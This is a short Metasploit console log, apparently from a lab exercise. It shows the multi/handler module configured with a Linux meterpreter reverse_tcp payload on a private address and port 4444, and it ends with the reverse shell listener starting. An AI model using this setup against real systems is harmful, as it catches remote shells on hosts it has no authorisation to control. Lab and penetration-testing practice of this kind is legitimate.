 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.111.3    yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.111.3:4444